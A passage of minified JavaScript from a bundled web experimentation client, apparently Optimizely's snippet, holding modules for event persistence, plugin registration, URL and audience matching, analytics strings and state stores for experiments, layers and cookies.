t,e,r=[Array.prototype],o=[];i.each(r,(function(n){i.isUndefined(n.toJSON)||(o.push(n.toJSON),delete n.toJSON)}));try{t=n()}catch(a){e=a}finally{i.each(o,(function(n,t){r[t].toJSON=n}))}if(e)throw e;return t}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},t.parse=JSON.parse},8269:function(n,t,e){var i=e(1167);t.hasMatch=function(n,t,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(n)&&null!==n;switch(t||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===n;case"substring":return r&&String(e).indexOf(n)>-1;case"regex":try{return!(!o||!r)&&new RegExp(n).test(String(e))}catch(f){}return!1;case"range":var a=n.split(":"),u=parseFloat(a[0]),c=parseFloat(a[1]),s=parseFloat(e);return s>=u&&s<=c;default:return!1}}},3961:function(n,t,e){n.exports=e(7785)},468:function(n,t,e){var i=e(1167),r=e(1004);function o(n,t){this.sn=n,this.fn=t}o.prototype.ln=function(n){return[this.fn,n].join("$$")},o.prototype.dn=function(n){return n.replace(this.fn+"$$","")},o.prototype.setItem=function(n,t){try{this.sn.setItem(this.ln(n),t)}catch(e){r.warn("Failed to save",n,"to localStorage:",e)}},o.prototype.removeItem=function(n){this.sn.removeItem(this.ln(n))},o.prototype.getItem=function(n){var t=null;try{t=this.sn.getItem(this.ln(n))}catch(e){}return t},o.prototype.keys=function(){var n=i.keys(this.sn);return i.map(i.filter(n,i.bind((function(n){return i.includes(n,this.fn)}),this)),i.bind(this.dn,this))},o.prototype.allKeys=function(){return i.keys(this.sn)},o.prototype.allValues=function(){return i.values(this.sn)},n.exports={create:function(n,t){return new o(n,t)},mockStorage:{keys:function(){},getItem:function(n){},removeItem:function(n){},setItem:function(n,t){}}}},5976:function(n,t,e){var i=e(1167),r=e(1497),o=e(2432),a=e(7136),u=e(9929).DT,c=e(1004),s=e(9908),f=e(1353).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;t.persistPendingEvents=function(){try{var n=f.getEventsString();u.setItem(l,n),e(4188).setItem(l,n)}catch(t){c.warn("PendingEvents / Unable to set localStorage key, error was: ",t),r.emitInternalError(t)}},t.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(n){return null}},t.retryPendingEvents=function(n){i.forOwn(n,(function(n,t){s.retryableRequest(n.data,t,n.retryCount)})),i.isEmpty(n)||c.log("Retried pending events: ",n)}},7761:function(n,t,e){var i=e(1167),r=e(4184),o=e(1353),a=e(2432),u=e(478),c=e(6665);t.registerApiModule=function(n,t){i.isArray(t)&&(t=o.evaluate(t)),c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:n,plugin:t})},t.registerDependency=function(n,t){o.get(n)||o.register(n,t)},t.registerVisitorProfileProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:n.provides,plugin:n})},t.registerViewProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:n.provides,plugin:n})},t.registerAudienceMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:n,plugin:t})},t.registerViewMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:n,plugin:t})},t.registerAnalyticsTracker=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:n,plugin:t})},t.registerViewTagLocator=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:n,plugin:t})},t.registerAudiencePlugin=function(n){n.dependencies&&i.each(n.dependencies,(function(n,e){t.registerDependency(e,n)}));var e,r,a="vendor."+n.vendor;e=i.isString(n.provider)?o.get(n.provider)(n.vendor):i.isFunction(n.provider)?n.provider(n.vendor):i.cloneDeep(n.provider),t.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(n.matcher)?o.get(n.matcher):n.matcher;var u={fieldsNeeded:[a],match:function(n,t){return r(n[a],t)}};t.registerAudienceMatcher(a,u)},t.registerWidget=function(n){return i.isArray(n)&&(n=o.evaluate(n)),{showToken:u.on({filter:{type:"showWidget",name:n.widgetId},handler:n.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:n.widgetId},handler:n.hideFn})}},t.registerChangeApplier=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:n,plugin:t})},t.registerDecider=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:n,plugin:t})},t.registerEventImplementation=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:n,plugin:t})},t.registerViewTrigger=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:n,plugin:t})}},9383:function(n,t,e){var i=e(1167),r=e(1353),o=":",a="holdback",u="treatment",c="",s=e(1004),f=e(5190);function l(n){return n.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}t.formatNamesAndIdsForAnalytics=function(n,t,e,o){var a={layer:n.name||c,experiment:t.name||c,variation:e.name||c};o&&(a=i.mapValues(a,l));var u,s=!n.integrationStringVersion||1===n.integrationStringVersion;if(a.experiment===c&&s)if(u=t.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(n,t){return i.isEmpty(t)?"everyone_else":i.reduce(t,(function(t,e){var i=n.get(e);return i?t+l(i.name?i.name:i.id)+",":t}),"").slice(0,-1)}(f,t.audienceIds)}return{names:a,idStrings:{layer:"("+l(n.id)+")",experiment:"("+l(t.id)+")",variation:"("+l(e.id)+")"}}},t.combineAndTruncateIdAndName=function(n,t,e){var i=e-t.length;if(i<0&&(s.warn("maxLength must be at least long enough to fit the entity ID, which is length"+t.length+". Defaulting to only use entity ID as name."),n=c),n===c)return t;if(n.length>i){var r=Math.min(n.length,i);return(n=n.substring(0,r))+t}return n+" "+t},t.generateAnalyticsString=function(n,e,r,c,s,l){return n.integrationStringVersion&&2===n.integrationStringVersion?function(n,e,r,u,c,s){if(f.isSingleExperimentPolicy(n.policy)&&u)return;var l=!f.isSingleExperimentPolicy(n.policy)&&u,d=t.formatNamesAndIdsForAnalytics(n,e,r,s),v=[d.names.experiment,d.names.variation],h=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(n.policy)||(v.unshift(d.names.layer),h.unshift(d.idStrings.layer));var p=i.reduce(h,(function(n,t){return n+t.length}),0),g=v.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>c)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=c-m,w=v.length,y=[],b=v.length-1;b>=0;b--){var E=v[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(n,t){return n+h[t]}));return l&&A.push(a),A.join(o)}(n,e,r,c,s,l):function(n,e,r,c,s,l){var d=c?a:u,v=3,h=t.formatNamesAndIdsForAnalytics(n,e,r,l),p=h.names,g=h.idStrings,m=i.reduce(g,(function(n,t){return n+t.length}),0);if(m+v+d.length>s)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=s-m-v-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(n,t){y[t]=n.substring(0,w[t])}));var b=[];return f.isSingleExperimentPolicy(n.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(n,e,r,c,s,l)}},8390:function(n,t,e){var i=e(1167);n.exports=function(n,t){n=function(n){var t=n.split("?");if(t[1]){var e=t[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),c=[];return i.each(u,(function(n){0!==n.indexOf(o)&&c.push(n)})),t[1]="",c.length>0&&(t[1]="?"+c.join("&")),a&&(t[1]+="#"+a),t.join("")}return n}(n);var e=t.value;switch(t.match){case"exact":return(n=c(n))===c(e);case"regex":try{return Boolean(n.match(e))}catch(r){}return!1;case"simple":return(n=u(n))===(e=u(e));case"substring":return n=c(n,!0),e=c(e,!0),-1!==n.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(n){return c(function(n){var t=n.indexOf("?");return-1!==t&&(n=n.substring(0,t)),-1!==(t=n.indexOf("#"))&&(n=n.substring(0,t)),n}(n))}function c(n,t){n=(n=n.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);t||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],c=new RegExp("^"+u);n=n.replace(c,"")}return n}},2446:function(n,t,e){var i=e(1167),r=e(331).getFieldValue,o=e(8269);n.exports=function(n,t){var e=r(n,t.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,t.value,t.match)):o.hasMatch(t.value,t.match,e)}},3043:function(n,t,e){var i=e(8104),r=e(371),o="cdn3";t.getIP=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.ip}))},t.getIPDerivedGeolocation=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.location}))};var a="//cdn3.optimizely.com/js/geo4.js";function u(){r.addScriptAsync(a,void 0,"script")}},8444:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171),a=e(1004);n.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.vn),this.on(r.ACTION_EXECUTED,this.hn),this.on(r.SET_CHANGE_APPLIER,this.pn),this.on(r.REMOVE_ACTION_STATE,this.gn)},vn:function(n){var t=this;i.isEmpty(n.data.layers)||(i.each(n.data.layers,(function(n){var e;if(n.changes){var r="layerId:"+n.id;e={id:r,layerId:n.id,changeSet:n.changes,type:"layer"},o.deepFreeze(e),t.W.actions[r]=e}i.each(n.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:n.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),t.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,c=r.id+":"+a.id+":"+u;e={id:c,layerId:n.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),t.W.actions[c]=e}))}))}))})),this.emitChange())},hn:function(n){var t=n.actionId;i.isUndefined(t)||this.W.actionState[t]||(this.W.actionState[t]={})},pn:function(n){var t=n.actionId,e=n.changeId;this.W.actionState[t]?this.W.actionState[t][e]=n.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",t)},gn:function(n){delete this.W.actionState[n.actionId]},get:function(n){return o.safeReference(this.W.actions[n])},getActionState:function(n){return o.safeReference(this.W.actionState[n])},getByChangeId:function(n){return i.find(this.W.actions,{changeSet:[{id:n}]})},getAllActionIdsByPageId:function(n){return i.map(i.filter(this.W.actions,{pageId:n}),"id")},getChangeApplier:function(n,t){var e=this.W.actionState[t];if(e)return e[n]},getExperimentVariationActions:function(n,t){return o.safeReference(i.filter(this.W.actions,{experimentId:n,variationId:t}))},getLayerActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+n}))},getExperimentActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+n}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},1773:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.mn),this.on(i.RESOLVE_DEFERRED,this._n),this.on(i.REJECT_DEFERRED,this.wn)},getRequest:function(n){return this.W[n]},getPromise:function(n){var t=this.getRequest(n);if(t)return t.promise},mn:function(n){this.W[n.source]={promise:n.promise,resolver:n.resolver,rejecter:n.rejecter}},_n:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);t.resolver(n.resolveWith)},wn:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);if(!t.rejecter)throw new Error("No rejecter registered for source: "+n.source);t.rejecter(n.rejectWith)}}},5252:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);function a(n,t){return t||(t={}),n?(i.each(n,(function(n){if(!i.isString(n)){if(i.isObject(n)){var e=n.type,r=n.name||"_";t[e]||(t[e]={}),t[e][r]=!0}i.isArray(n)&&a(n,t)}})),t):t}n.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.audiences)||(i.each(n.data.audiences,i.bind((function(n){o.deepFreeze(n),i.merge(this.W.featuresNeeded,a(n.conditions)),this.W.audiences[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(n){return o.safeReference(this.W.featuresNeeded[n]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(n){return o.safeReference(this.W.audiences[n])},getAudienceName:function(n){return i.find(i.values(this.W.audiences),{id:n}).name||"Aud "+n}}},9906:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.yn),this.on(r.DATA_LOADED,this.vn)},getChange:function(n){return this.W[n]},vn:function(n){i.isEmpty(n.data.changes)||i.each(n.data.changes,i.bind(this.yn,this))},yn:function(n){o.deepFreeze(n),this.W[n.id]=n,this.emitChange()}}},411:function(n,t,e){var i=e(1167),r=e(4184),o=e(2432);n.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(n){this.W[n]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.bn),this.on(r.CLEAR_CLEANUP_FN,this.En)},getCleanupFns:function(n){return i.cloneDeep(this.W[n])},bn:function(n){this.W[n.lifecycle].push(n.cleanupFn),this.emitChange()},En:function(n){var t=this.W[n.lifecycle];if(n.cleanupFn){var e=t.indexOf(n.cleanupFn);e>-1&&(t.splice(e,1),this.emitChange())}else this.W[n.lifecycle]=[],this.emitChange()}}},510:function(n,t,e){var i=e(4184),r=e(1535);n.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.In),this.on(i.SET_CLIENT_VERSION,this.An)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},In:function(n){n&&(this.W.name=n),this.emitChange()},An:function(n){n&&(this.W.version=n),this.emitChange()}}},8652:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Tn),this.on(i.SET_COOKIE_AGE,this.Sn),this.on(i.SET_COOKIE_AUTO_REFRESH,this.kn)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Tn:function(n){this.W.currentDomain=n,this.emitChange()},Sn:function(n){this.W.defaultAgeSeconds=n,this.emitChange()},kn:function(n){this.W.autoRefresh=n,this.emitChange()}}},758:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.dimensions)||(i.each(n.data.dimensions,i.bind((function(n){o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))}}},4806:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Rn)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Rn:function(n){i.extend(this.W,n),this.emitChange()}}},7610:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))},getByPageId:function(n){return o.safeReference(i.filter(this.W,{pageId:n}))},vn:function(n){i.isEmpty(n.data.events)||(i.each(n.data.events,i.bind((function(n){n.pageId||(n.pageId=n.viewId),o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())}}},3442:function(n,t,e){var i=e(1167),r=e(4184);function o(n){var t=[];return n&&i.isObject(n)?(n.type&&t.push(n.type),t.push("|"),n.type&&n.name&&t.push(n.name),t.join("")):"|"}n.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Nn),this.on(r.REMOVE_EMITTER_HANDLER,this.Cn)},getHandlers:function(n,t){var e=[null,{type:n.type},{type:n.type,name:n.name}],r=[];return i.each(e,i.bind((function(n){var t=o(n),e=this.W.handlers[t];e&&(r=r.concat(e))}),this)),t&&(r=i.filter(r,(function(n){return!n.publicOnly}))),r},Nn:function(n){var t=o(n.filter);this.W.handlers[t]||(this.W.handlers[t]=[]),this.W.handlers[t].push({handler:n.handler,token:n.token,publicOnly:!!n.publicOnly,emitErrors:!!n.emitErrors}),this.emitChange()},Cn:function(n){var t=!1,e=n.token;i.forOwn(this.W.handlers,i.bind((function(n,r){var o=i.filter(n,(function(n){return n.token!==e}));o.length!==n.length&&(t=!0,this.W.handlers[r]=o)}),this)),t&&this.emitChange()}}},2684:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Dn),this.on(r.ACTIVATE,this.On),this.on(r.RECORD_GLOBAL_DECISION,this.xn),this.on(r.SET_DOMCONTENTLOADED,this.Mn),this.on(r.SET_GA4_USER_ID,this.Pn)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},On:function(n){this.W.activationId=n.activationId,this.W.activationTimestamp=n.activationTimestamp,this.W.isGlobalHoldback=null},xn:function(n){var t=n.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==t)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=t,this.emitChange()},Pn:function(n){var t=n.ga4UserId;if(!t)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=t,this.emitChange()},Dn:function(n){var t=i.pick(n.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(t).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},t),this.emitChange()}},Mn:function(){this.W.domContentLoaded=!0,this.emitChange()}}},2931:function(n,t,e){var i=e(1167),r=e(4184),o=e(6670);n.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ln),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Un)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ln:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Un:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},8117:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn),this.on(r.SET_INTEGRATION_SETTINGS,this.Vn)},vn:function(n){i.isEmpty(n.data.integrationSettings)||(i.each(n.data.integrationSettings,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())},Vn:function(n){var t=this.W[n.id];t?i.extend(t,n):this.W[n.id]=n},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(n){return i.cloneDeep(this.W[n])},getReference:function(n){return this.W[n]}}},2238:function(n,t,e){var i=e(1167),r=e(4184),o=e(1004),a="*";n.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.Fn),this.on(r.RECORD_LAYER_DECISION,this.Gn),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.Bn)},getLayerState:function(n,t){if(this.W[n]){var e=this.W[n];if(i.keys(e).length>1&&!t)throw new Error("View Id must be specified when more than one layerState for layer.");return t?i.cloneDeep(i.find(e,{pageId:t})):i.cloneDeep(e[a])}},getLayerStates:function(n){var t=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(n)||e.namespace===n)&&t.push(i.cloneDeep(e))}));return t},getLayerStatesForAnalytics:function(){var n=[];for(var t in this.W)i.forEach(this.W[t],(function(t){n.push(i.pick(t,["layerId","decision","decisionEventId"]))}));return n},Fn:function(n){n.merge||(this.W={}),i.each(n.layerStates,i.bind((function(n){var t=n.layerId;n.pageId||(n.pageId=n.viewId);var e=n.pageId||a,r=this.W[t];if(i.isUndefined(r))this.W[t]={},this.W[t][e]=n;else{var o=r[e];(!o||n.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[t][e]=n)}}),this)),this.emitChange()},Gn:function(n){var t={layerId:n.layerId,revision:n.revision,namespace:n.namespace,pageId:n.pageId,decisionTicket:n.decisionTicket,decision:n.decision,decisionActivationId:n.activationId,decisionTimestamp:n.timestamp,decisionEventId:null},e=this.W[n.layerId]||{};n.pageId?(delete e[a],e[n.pageId]=t):(e={})[a]=t,this.W[n.layerId]=e,this.emitChange()},Bn:function(n){var t=n.layerId,e=n.pageId||a;this.W[t]?this.W[t][e]?(this.W[t][e].decisionEventId=n.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",t)}}},7633:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171),a=e(5190);n.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){if(!i.isEmpty(n.data.layers)){var t=this;i.each(n.data.layers,(function(n){i.each(n.experiments,(function(e){n.pageIds||(n.pageIds=n.viewIds),e.campaignName||a.isSingleExperimentPolicy(n.policy)?a.isSingleExperimentPolicy(n.policy):e.campaignName=n.name,i.each(e.variations,(function(n){i.each(n.actions,(function(n){n.pageId||(n.pageId=n.viewId)})),t.W.variations[n.id]=n})),t.W.experiments[e.id]=e})),o.deepFreeze(n),t.W.layers[n.id]=n})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(n){return o.safeReference(i.filter(this.W.layers,(function(t){return i.some(n,i.partial(i.includes,t.pageIds))})))},get:function(n){return o.safeReference(this.W.layers[n])},getLayerByExperimentId:function(n){var t=i.find(this.W.layers,(function(t){return i.find(t.experiments,{id:n})}));return o.safeReference(t)},getExperimentByVariationId:function(n){var t;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:n})&&(t=e),t})),t})),o.safeReference(t)}}},7025:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.zn)},getLogs:function(){return this.W.logs},zn:function(n){this.W.logs.push(n),this.emitChange()},Z:function(){return this.W.logs.slice()}}},6322:function(n,t,e){var i=e(4184),r=e(6171);n.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.jn),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.qn)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},jn:function(n){r.deepFreeze(n),this.W.data=n,this.W.hasTracked=!1,this.emitChange()},qn:function(){this.W.hasTracked=!0}}},8634:function(n,t,e){var i=e(1167),r=e(4184),o=e(7136);n.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Hn),this.on(r.REMOVE_PENDING_EVENT,this.Yn),this.on(r.LOAD_PENDING_EVENTS,this.$n)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Hn:function(n){i.keys(this.W).length>=1e3&&this.Kn();var t=n.id,e=n.retryCount;this.W[t]&&this.W[t].retryCount===e||(this.W[t]={id:t,timeStamp:n.timeStamp,data:n.data,retryCount:e},this.emitChange())},Yn:function(n){delete this.W[n.id],this.emitChange()},$n:function(n){this.W=n.events,this.Kn(),this.emitChange()},Kn:function(){for(var n=i.sortBy(this.W,"timeStamp"),t=0;t<=n.length-1e3;t++)delete this.W[n[t].id];this.emitChange()}}},5123:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.jn)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},jn:function(n){this.isExpectingRedirect()||(this.W.layerId=n.layerId,this.emitChange())}}},8317:function(n,t,e){var i=e(1167),r=e(4184),o=e(2432);n.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Wn)},Wn:function(n){i.isUndefined(this.W[o.PerformanceData.performance_marks][n.name])&&(this.W[o.PerformanceData.performance_marks][n.name]=[]),this.W[o.PerformanceData.performance_marks][n.name].push(n.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(n){return i.map(n,(function(n){return[n.startTime,n.duration]}))}))},getDurationsFor:function(n){return i.reduce(n,i.bind((function(n,t){var e=this.W[o.PerformanceData.performance_marks][t];return e&&(n[t]=Math.round(i.reduce(e,(function(n,t){return n+t.duration}),0))),n}),this),{})}}},2539:function(n,t,e){var i=e(1167),r=e(4184),o=e(2432),a=e(1004);n.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Xn)},Xn:function(n){var t=n.type,e=n.name,i=n.plugin;if(!t||!e)throw new Error("Missing information needed to register plugins: "+t+":"+e);if(!this.W[t])throw new Error("Invalid plugin type specified: "+t);this.W[t][e]=i,a.debug("Plugin Store: Registering Plugin 